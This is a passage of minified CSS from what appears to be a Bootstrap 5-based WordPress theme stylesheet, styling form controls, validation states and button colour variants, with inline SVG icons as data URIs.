-.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + (1rem + 2px));padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + (.75rem + 2px))}textarea.form-control-sm{min-height:calc(1.5em + (.5rem + 2px))}textarea.form-control-lg{min-height:calc(1.5em + (1rem + 2px))}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:4px}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:4px}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#575959;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:4px;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#a1ceee;outline:0;box-shadow:0 0 0 .25rem rgba(66,156,221,0.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #575959}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,0.25);appearance:none;color-adjust:exact}.form-check-input[type="checkbox"]{border-radius:.25em}.form-check-input[type="radio"]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#a1ceee;outline:0;box-shadow:0 0 0 .25rem rgba(66,156,221,0.25)}.form-check-input:checked{background-color:#429cdd;border-color:#429cdd}.form-check-input:checked[type="checkbox"]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type="radio"]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type="checkbox"]:indeterminate{background-color:#429cdd;border-color:#429cdd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled] ~ .form-check-label,.form-check-input:disabled ~ .form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280,0,0,0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23a1ceee'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.rte .wp-block-buttons .btn-check[disabled]+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-check[disabled]+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check[disabled]+input[type=submit],.btn-check:disabled+.btn,.rte .wp-block-buttons .btn-check:disabled+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-check:disabled+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:disabled+input[type=submit]{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(66,156,221,0.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(66,156,221,0.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#429cdd;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#c6e1f5}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#429cdd;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#c6e1f5}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity 0.1s ease-in-out,transform 0.1s ease-in-out}@media (prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus ~ label,.form-floating>.form-control:not(:placeholder-shown) ~ label,.form-floating>.form-select ~ label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill ~ label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn,.input-group .rte .wp-block-buttons .wp-block-button__link,.rte .wp-block-buttons .input-group .wp-block-button__link,.input-group .rte .wp-block-buttons .wpcf7 form input[type=submit],.rte .wp-block-buttons .wpcf7 form .input-group input[type=submit],.input-group .wpcf7 form .rte .wp-block-buttons input[type=submit],.wpcf7 form .rte .wp-block-buttons .input-group input[type=submit]{position:relative;z-index:2}.input-group .btn:focus,.input-group .rte .wp-block-buttons .wp-block-button__link:focus,.rte .wp-block-buttons .input-group .wp-block-button__link:focus,.input-group .rte .wp-block-buttons .wpcf7 form input[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .input-group input[type=submit]:focus,.input-group .wpcf7 form .rte .wp-block-buttons input[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .input-group input[type=submit]:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#575959;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:4px}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn,.rte .wp-block-buttons .input-group-lg>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .input-group-lg>input[type=submit],.wpcf7 form .rte .wp-block-buttons .input-group-lg>input[type=submit]{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn,.rte .wp-block-buttons .input-group-sm>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .input-group-sm>input[type=submit],.wpcf7 form .rte .wp-block-buttons .input-group-sm>input[type=submit]{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,0.9);border-radius:4px}.was-validated :valid ~ .valid-feedback,.was-validated :valid ~ .valid-tooltip,.is-valid ~ .valid-feedback,.is-valid ~ .valid-tooltip{display:block}.form-control .was-validated :valid,.form-control .is-valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control .was-validated :valid:focus,.form-control .is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,0.25)}textarea.form-control .was-validated :valid,textarea.form-control .is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select .was-validated :valid,.form-select .is-valid{border-color:#198754}.form-select .was-validated :valid:not([multiple]):not([size]),.form-select .was-validated :valid:not([multiple])[size="1"],.form-select .is-valid:not([multiple]):not([size]),.form-select .is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select .was-validated :valid:focus,.form-select .is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,0.25)}.form-check-input .was-validated :valid,.form-check-input .is-valid{border-color:#198754}.form-check-input .was-validated :valid:checked,.form-check-input .is-valid:checked{background-color:#198754}.form-check-input .was-validated :valid:focus,.form-check-input .is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,0.25)}.form-check-input .was-validated :valid ~ .form-check-label,.form-check-input .is-valid ~ .form-check-label{color:#198754}.form-check-inline .form-check-input ~ .valid-feedback{margin-left:.5em}.input-group .form-control .was-validated :valid,.input-group .form-control .is-valid,.input-group .form-select .was-validated :valid,.input-group .form-select .is-valid{z-index:1}.input-group .form-control .was-validated :valid:focus,.input-group .form-control .is-valid:focus,.input-group .form-select .was-validated :valid:focus,.input-group .form-select .is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:4px}.was-validated :invalid ~ .invalid-feedback,.was-validated :invalid ~ .invalid-tooltip,.is-invalid ~ .invalid-feedback,.is-invalid ~ .invalid-tooltip{display:block}.form-control .was-validated :invalid,.form-control .is-invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control .was-validated :invalid:focus,.form-control .is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,0.25)}textarea.form-control .was-validated :invalid,textarea.form-control .is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select .was-validated :invalid,.form-select .is-invalid{border-color:#dc3545}.form-select .was-validated :invalid:not([multiple]):not([size]),.form-select .was-validated :invalid:not([multiple])[size="1"],.form-select .is-invalid:not([multiple]):not([size]),.form-select .is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select .was-validated :invalid:focus,.form-select .is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,0.25)}.form-check-input .was-validated :invalid,.form-check-input .is-invalid{border-color:#dc3545}.form-check-input .was-validated :invalid:checked,.form-check-input .is-invalid:checked{background-color:#dc3545}.form-check-input .was-validated :invalid:focus,.form-check-input .is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,0.25)}.form-check-input .was-validated :invalid ~ .form-check-label,.form-check-input .is-invalid ~ .form-check-label{color:#dc3545}.form-check-inline .form-check-input ~ .invalid-feedback{margin-left:.5em}.input-group .form-control .was-validated :invalid,.input-group .form-control .is-invalid,.input-group .form-select .was-validated :invalid,.input-group .form-select .is-invalid{z-index:2}.input-group .form-control .was-validated :invalid:focus,.input-group .form-control .is-invalid:focus,.input-group .form-select .was-validated :invalid:focus,.input-group .form-select .is-invalid:focus{z-index:3}.btn,.rte .wp-block-buttons .wp-block-button__link,.rte .wp-block-buttons .wpcf7 form input[type=submit],.wpcf7 form .rte .wp-block-buttons input[type=submit]{display:inline-block;font-family:"Mukta",sans-serif;font-weight:400;line-height:1.5;color:#575959;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:transparent;border:1px solid transparent;padding:12px 30px;font-size:1rem;border-radius:4px;transition:all 0.2s ease-in-out}@media (prefers-reduced-motion: reduce){.btn,.rte .wp-block-buttons .wp-block-button__link,.rte .wp-block-buttons .wpcf7 form input[type=submit],.wpcf7 form .rte .wp-block-buttons input[type=submit]{transition:none}}.btn:hover,.rte .wp-block-buttons .wp-block-button__link:hover,.rte .wp-block-buttons .wpcf7 form input[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input[type=submit]:hover{color:#575959}.btn-check:focus+.btn,.rte .wp-block-buttons .btn-check:focus+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input[type=submit],.btn:focus,.rte .wp-block-buttons .wp-block-button__link:focus,.rte .wp-block-buttons .wpcf7 form input[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input[type=submit]:focus{outline:0;box-shadow:0 0 0 .25rem rgba(66,156,221,0.25)}.btn:disabled,.rte .wp-block-buttons .wp-block-button__link:disabled,.rte .wp-block-buttons .wpcf7 form input[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons input[type=submit]:disabled,.btn.disabled,.rte .wp-block-buttons .disabled.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form input.disabled[type=submit],.wpcf7 form .rte .wp-block-buttons input.disabled[type=submit],fieldset:disabled .btn,fieldset:disabled .rte .wp-block-buttons .wp-block-button__link,.rte .wp-block-buttons fieldset:disabled .wp-block-button__link,fieldset:disabled .rte .wp-block-buttons .wpcf7 form input[type=submit],.rte .wp-block-buttons .wpcf7 form fieldset:disabled input[type=submit],fieldset:disabled .wpcf7 form .rte .wp-block-buttons input[type=submit],.wpcf7 form .rte .wp-block-buttons fieldset:disabled input[type=submit]{pointer-events:none;opacity:.65}.btn-primary,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .has-primary-background-color{color:#000;background-color:#429cdd;border-color:#429cdd}.btn-primary:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .has-primary-background-color:hover{color:#000;background-color:#5eabe2;border-color:#55a6e0}.btn-check:focus+.btn-primary,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.has-primary-background-color,.btn-primary:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .has-primary-background-color:focus{color:#000;background-color:#5eabe2;border-color:#55a6e0;box-shadow:0 0 0 .25rem rgba(56,133,188,0.5)}.btn-check:checked+.btn-primary,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-primary-background-color,.btn-check:active+.btn-primary,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-primary-background-color,.btn-primary:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .has-primary-background-color:active,.btn-primary.active,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .active.has-primary-background-color,.show>.btn-primary.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-primary-background-color{color:#000;background-color:#68b0e4;border-color:#55a6e0}.btn-check:checked+.btn-primary:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-primary-background-color:focus,.btn-check:active+.btn-primary:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-primary-background-color:focus,.btn-primary:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .has-primary-background-color:active:focus,.btn-primary.active:focus,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .active.has-primary-background-color:focus,.show>.btn-primary.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-primary-background-color:focus{box-shadow:0 0 0 .25rem rgba(56,133,188,0.5)}.btn-primary:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .has-primary-background-color:disabled,.btn-primary.disabled,.rte .wp-block-buttons .wp-block-button .disabled.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input.disabled[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input.disabled[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .disabled.has-primary-background-color{color:#000;background-color:#429cdd;border-color:#429cdd}.btn-secondary,.rte .wp-block-buttons .wp-block-button .has-secondary-background-color{color:#fff;background-color:#0f1f67;border-color:#0f1f67}.btn-secondary:hover,.rte .wp-block-buttons .wp-block-button .has-secondary-background-color:hover{color:#fff;background-color:#0d1a58;border-color:#0c1952}.btn-check:focus+.btn-secondary,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.has-secondary-background-color,.btn-secondary:focus,.rte .wp-block-buttons .wp-block-button .has-secondary-background-color:focus{color:#fff;background-color:#0d1a58;border-color:#0c1952;box-shadow:0 0 0 .25rem rgba(51,65,126,0.5)}.btn-check:checked+.btn-secondary,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-secondary-background-color,.btn-check:active+.btn-secondary,.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-secondary-background-color,.btn-secondary:active,.rte .wp-block-buttons .wp-block-button .has-secondary-background-color:active,.btn-secondary.active,.rte .wp-block-buttons .wp-block-button .active.has-secondary-background-color,.show>.btn-secondary.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-secondary-background-color{color:#fff;background-color:#0c1952;border-color:#0b174d}.btn-check:checked+.btn-secondary:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-secondary-background-color:focus,.btn-check:active+.btn-secondary:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-secondary-background-color:focus,.btn-secondary:active:focus,.rte .wp-block-buttons .wp-block-button .has-secondary-background-color:active:focus,.btn-secondary.active:focus,.rte .wp-block-buttons .wp-block-button .active.has-secondary-background-color:focus,.show>.btn-secondary.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-secondary-background-color:focus{box-shadow:0 0 0 .25rem rgba(51,65,126,0.5)}.btn-secondary:disabled,.rte .wp-block-buttons .wp-block-button .has-secondary-background-color:disabled,.btn-secondary.disabled,.rte .wp-block-buttons .wp-block-button .disabled.has-secondary-background-color{color:#fff;background-color:#0f1f67;border-color:#0f1f67}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,0.5)}.btn-check:checked+.btn-success,.btn-check:active+.btn-success,.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:checked+.btn-success:focus,.btn-check:active+.btn-success:focus,.btn-success:active:focus,.btn-success.active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,0.5)}.btn-success:disabled,.btn-success.disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,0.5)}.btn-check:checked+.btn-info,.btn-check:active+.btn-info,.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:checked+.btn-info:focus,.btn-check:active+.btn-info:focus,.btn-info:active:focus,.btn-info.active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,0.5)}.btn-info:disabled,.btn-info.disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,0.5)}.btn-check:checked+.btn-warning,.btn-check:active+.btn-warning,.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:checked+.btn-warning:focus,.btn-check:active+.btn-warning:focus,.btn-warning:active:focus,.btn-warning.active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem 